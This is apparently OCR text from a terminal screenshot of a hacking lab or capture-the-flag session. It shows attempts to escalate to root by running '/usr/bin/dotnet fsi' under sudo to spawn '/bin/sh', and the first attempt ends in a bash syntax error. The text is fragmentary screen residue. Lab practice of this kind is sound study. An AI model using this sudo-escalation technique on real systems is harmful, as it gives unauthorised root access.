 Applications Places System Wed May 31, 17:47
root@gibson
File Edit View Search Terminal Help
[developer@bagel ~]$ sudo /usr/bin/dotnet fsi System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;
-bash: syntax error near unexpected token `('
[developer@bagel ~]$ sudo /usr/bin/dotnet fsi System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;'
[0] 0:openvpn 1:node-Z 2:ssh* "parrot" 17:47 31-May-23